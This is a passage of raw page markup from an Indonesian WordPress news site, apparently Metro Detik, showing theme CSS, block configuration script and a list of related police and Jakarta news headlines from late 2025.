					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_150 .td-module-container:before{
					bottom: -5px;
				}.tdi_150 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_150 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_150 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_150 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_150 .td-module-exclusive .td-module-title a:before{
                    border: 1px solid #000;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_150 .td-image-container{
					display: none;
				}.tdi_150 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					clear: none !important;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_150 .td-module-container:before{
					bottom: -5px;
				}.tdi_150 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_150 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_150 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_150 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_150 .td-module-exclusive .td-module-title a:before{
                    border: 1px solid #000;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_150 .td-image-container{
					display: none;
				}.tdi_150 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					clear: none !important;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_150 .td-module-container:before{
					bottom: -5px;
				}.tdi_150 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_150 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_150 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_150 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_150 .td-module-exclusive .td-module-title a:before{
                    border: 1px solid #000;
                }
}
</style><script>var block_tdi_150 = new tdBlock();
block_tdi_150.id = "tdi_150";
block_tdi_150.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","limit":"12","hide_audio":"yes","modules_gap":"20","category_id":"","image_floated":"hidden","show_btn":"none","show_audio":"none","show_excerpt":"none","show_review":"none","show_com":"none","show_date":"none","show_author":"none","show_cat":"none","excl_padd":"2px 4px 1px","excl_margin":"0 5px 5px 0","all_excl_border":"1px","excl_color_h":"var(--kattmar-secondary)","excl_bg":"rgba(0,0,0,0)","excl_bg_h":"rgba(0,0,0,0)","excl_border_color_h":"var(--kattmar-secondary)","title_txt":"var(--kattmar-text)","title_txt_hover":"var(--kattmar-secondary)","excl_color":"var(--kattmar-text)","f_excl_font_family":"901","f_excl_font_size":"8","f_excl_font_weight":"600","f_excl_font_line_height":"1.2","f_excl_font_spacing":"1","f_title_font_family":"901","f_cat_font_family":"901","f_meta_font_family":"901","f_ex_font_family":"901","f_btn_font_family":"901","f_title_font_size":"12","f_title_font_line_height":"1.2","f_title_font_weight":"600","all_modules_space":"10","meta_padding":"0 10px","art_title":"0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_border_size":"0 0 0 1px","modules_border_color":"var(--kattmar-secondary)","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1948","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_style":"","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_transform":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_150","tdc_css_class":"tdi_150","tdc_css_class_style":"tdi_150_rand_style"}';
block_tdi_150.td_column_number = "3";
block_tdi_150.block_type = "td_flex_block_1";
block_tdi_150.post_count = "12";
block_tdi_150.found_posts = "3119";
block_tdi_150.header_color = "";
block_tdi_150.ajax_pagination_infinite_stop = "";
block_tdi_150.max_num_pages = "260";
tdBlocksArray.push(block_tdi_150);
</script><div class="td-block-title-wrap"></div><div id=tdi_150 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/08/rs-polri-serahkan-jenazah-farhan-hamid-dan-reno-syahputradewo-ke-keluarga/" rel="nofollow bookmark" class="td-image-wrap " title="RS Polri Serahkan Jenazah Farhan Hamid dan Reno Syahputradewo ke Keluarga" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2025/11/img-20251107-wa0001_ratio-16x9-1-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/08/rs-polri-serahkan-jenazah-farhan-hamid-dan-reno-syahputradewo-ke-keluarga/" rel="bookmark" title="RS Polri Serahkan Jenazah Farhan Hamid dan Reno Syahputradewo ke Keluarga">RS Polri Serahkan Jenazah Farhan Hamid dan Reno Syahputradewo ke Keluarga</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/08/jenguk-korban-ledakan-sman-72-kelapa-gading-di-rumah-sakit-kapolri-ungkap-29-korban-masih-dirawat-intensif/" rel="nofollow bookmark" class="td-image-wrap " title="Jenguk Korban Ledakan SMAN 72 Kelapa Gading di Rumah Sakit, Kapolri Ungkap 29 Korban Masih Dirawat Intensif" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2025/11/Screen-Shot-2025-11-08-at-174937-4241085712-696x469.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/08/jenguk-korban-ledakan-sman-72-kelapa-gading-di-rumah-sakit-kapolri-ungkap-29-korban-masih-dirawat-intensif/" rel="bookmark" title="Jenguk Korban Ledakan SMAN 72 Kelapa Gading di Rumah Sakit, Kapolri Ungkap 29 Korban Masih Dirawat Intensif">Jenguk Korban Ledakan SMAN 72 Kelapa Gading di Rumah Sakit, Kapolri Ungkap 29 Korban Masih Dirawat Intensif</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/08/tim-psikolog-polda-metro-dampingi-keluarga-dan-guru-korban-ledakan-sman-72/" rel="nofollow bookmark" class="td-image-wrap " title="Tim Psikolog Polda Metro Dampingi Keluarga dan Guru Korban Ledakan SMAN 72" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2025/11/kepala-bagian-psikologi-biro-sdm-polda-metro-jaya-akbp-ida-bagus-gede-adi-putra-yadnya-1762536003181_169-696x393.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/08/tim-psikolog-polda-metro-dampingi-keluarga-dan-guru-korban-ledakan-sman-72/" rel="bookmark" title="Tim Psikolog Polda Metro Dampingi Keluarga dan Guru Korban Ledakan SMAN 72">Tim Psikolog Polda Metro Dampingi Keluarga dan Guru Korban Ledakan SMAN 72</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/06/pererat-sinergi-kabid-humas-polda-metro-jaya-gelar-ngobrol-bareng-wartawan-polri/" rel="nofollow bookmark" class="td-image-wrap " title="Pererat Sinergi, Kabid Humas Polda Metro Jaya Gelar Ngobrol Bareng Wartawan Polri" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/06/pererat-sinergi-kabid-humas-polda-metro-jaya-gelar-ngobrol-bareng-wartawan-polri/" rel="bookmark" title="Pererat Sinergi, Kabid Humas Polda Metro Jaya Gelar Ngobrol Bareng Wartawan Polri">Pererat Sinergi, Kabid Humas Polda Metro Jaya Gelar Ngobrol Bareng Wartawan Polri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/05/kapolda-metro-minta-jajaran-kedepankan-kecepatan-dan-tanggap-hadapi-bencana/" rel="nofollow bookmark" class="td-image-wrap " title="Kapolda Metro Minta Jajaran Kedepankan Kecepatan dan Tanggap Hadapi Bencana" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/05/kapolda-metro-minta-jajaran-kedepankan-kecepatan-dan-tanggap-hadapi-bencana/" rel="bookmark" title="Kapolda Metro Minta Jajaran Kedepankan Kecepatan dan Tanggap Hadapi Bencana">Kapolda Metro Minta Jajaran Kedepankan Kecepatan dan Tanggap Hadapi Bencana</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/05/siaga-bencana-kapolda-metro-pimpin-apel-ratusan-personel-dikerahkan/" rel="nofollow bookmark" class="td-image-wrap " title="Siaga Bencana Kapolda Metro Pimpin Apel Ratusan Personel Dikerahkan" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/05/siaga-bencana-kapolda-metro-pimpin-apel-ratusan-personel-dikerahkan/" rel="bookmark" title="Siaga Bencana Kapolda Metro Pimpin Apel Ratusan Personel Dikerahkan">Siaga Bencana Kapolda Metro Pimpin Apel Ratusan Personel Dikerahkan</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/05/gelar-rakernis-humas-polda-metro-jaya-susun-strategi-manajemen-media/" rel="nofollow bookmark" class="td-image-wrap " title="Gelar rakernis, Humas Polda Metro Jaya susun strategi manajemen media" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/05/gelar-rakernis-humas-polda-metro-jaya-susun-strategi-manajemen-media/" rel="bookmark" title="Gelar rakernis, Humas Polda Metro Jaya susun strategi manajemen media">Gelar rakernis, Humas Polda Metro Jaya susun strategi manajemen media</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/04/pelayanan-skck-di-polda-metro-jaya-dapat-apresiasi-masyarakat-polri-terus-berinovasi-lewat-polri-super-app/" rel="nofollow bookmark" class="td-image-wrap " title="Pelayanan SKCK di Polda Metro Jaya Dapat Apresiasi Masyarakat, Polri Terus Berinovasi Lewat POLRI Super App" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/04/pelayanan-skck-di-polda-metro-jaya-dapat-apresiasi-masyarakat-polri-terus-berinovasi-lewat-polri-super-app/" rel="bookmark" title="Pelayanan SKCK di Polda Metro Jaya Dapat Apresiasi Masyarakat, Polri Terus Berinovasi Lewat POLRI Super App">Pelayanan SKCK di Polda Metro Jaya Dapat Apresiasi Masyarakat, Polri Terus Berinovasi Lewat POLRI Super App</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/04/langkah-baru-semangat-baru-menyongsong-sinergi-dan-inovasi-bersama-kabid-humas-polda-metro-jaya-budi-hermanto/" rel="nofollow bookmark" class="td-image-wrap " title="Langkah Baru, Semangat Baru : Menyongsong Sinergi dan Inovasi Bersama Kabid Humas Polda Metro Jaya Budi Hermanto" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/04/langkah-baru-semangat-baru-menyongsong-sinergi-dan-inovasi-bersama-kabid-humas-polda-metro-jaya-budi-hermanto/" rel="bookmark" title="Langkah Baru, Semangat Baru : Menyongsong Sinergi dan Inovasi Bersama Kabid Humas Polda Metro Jaya Budi Hermanto">Langkah Baru, Semangat Baru : Menyongsong Sinergi dan Inovasi Bersama Kabid Humas Polda Metro Jaya Budi Hermanto</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/03/kapolda-metro-beri-penghargaan-ke-ojol-kamtibmas-gagalkan-curanmor-di-cakung/" rel="nofollow bookmark" class="td-image-wrap " title="Kapolda Metro Beri Penghargaan ke Ojol Kamtibmas Gagalkan Curanmor di Cakung" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-03-at-17.01.50.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/03/kapolda-metro-beri-penghargaan-ke-ojol-kamtibmas-gagalkan-curanmor-di-cakung/" rel="bookmark" title="Kapolda Metro Beri Penghargaan ke Ojol Kamtibmas Gagalkan Curanmor di Cakung">Kapolda Metro Beri Penghargaan ke Ojol Kamtibmas Gagalkan Curanmor di Cakung</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/10/31/brimob-polda-metro-jaya-bantu-penanganan-banjir-di-jaksel-dan-sekitarnya/" rel="nofollow bookmark" class="td-image-wrap " title="Brimob Polda Metro Jaya Bantu Penanganan Banjir di Jaksel dan Sekitarnya" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/10/31/brimob-polda-metro-jaya-bantu-penanganan-banjir-di-jaksel-dan-sekitarnya/" rel="bookmark" title="Brimob Polda Metro Jaya Bantu Penanganan Banjir di Jaksel dan Sekitarnya">Brimob Polda Metro Jaya Bantu Penanganan Banjir di Jaksel dan Sekitarnya</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/10/29/kapolda-metro-tekankan-peran-bhabinkamtibmas-jaga-jakarta-ciptakan-rasa-aman/" rel="nofollow bookmark" class="td-image-wrap " title="Kapolda Metro Tekankan Peran Bhabinkamtibmas Jaga Jakarta, Ciptakan Rasa Aman" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2025/10/kapolda-metro-jaya-irjen-asep-edi-suheri-menekankan-peran-penting-bhabinkamtibmas-dalam-jaga-jakarta-1761721048789_169-696x393.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/10/29/kapolda-metro-tekankan-peran-bhabinkamtibmas-jaga-jakarta-ciptakan-rasa-aman/" rel="bookmark" title="Kapolda Metro Tekankan Peran Bhabinkamtibmas Jaga Jakarta, Ciptakan Rasa Aman">Kapolda Metro Tekankan Peran Bhabinkamtibmas Jaga Jakarta, Ciptakan Rasa Aman</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"><meta itemprop="url" content="http://metro.detik.in/index.php/author/admin/"></span><meta itemprop="datePublished" content="2022-11-07T04:43:56+00:00"><meta itemprop="dateModified" content="2022-11-07T04:43:56+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://metro.detik.in/index.php/2022/11/07/discover-the-newest-waterproof-smartphones-that-come-on-sale-3/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://metro.detik.in/index.php/2022/11/07/discover-the-newest-waterproof-smartphones-that-come-on-sale-3/"></span><meta itemprop="name" content="Metro Detik Indonesia"></span><meta itemprop="headline" content="Discover the Newest Waterproof Smartphones that Come on Sale"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://metro.detik.in/wp-content/uploads/2022/11/42-2-1.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="1016"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_151" class="tdc-zone"><div class="tdc_zone tdi_152  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_152{
                    min-height: 0;
                }
</style><div id="tdi_153" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_154  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_154,
                .tdi_154 .tdc-columns{
                    min-height: 0;
                }.tdi_154,
				.tdi_154 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_154 .tdc-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_154,
				.tdi_154 .tdc-columns{
				    align-items: center;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_154,
				.tdi_154 .tdc-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_154{
padding-top:40px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_154 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_153_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_153_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:var(--kattmar-accent) !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_153_rand_style{
background-color:var(--accent-color) !important;
}
 </style></div><div class="vc_column tdi_156  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_156{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_156 > .wpb_wrapper,
				.tdi_156 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_156 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_156 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_156 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_158  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_158{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_158,
				.tdi_158 .tdc-inner-columns{
				    display: block;
				}.tdi_158 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_158 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_158 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_158,
				.tdi_158 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_158 .tdc-inner-columns{
				    width: 100%;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_158,
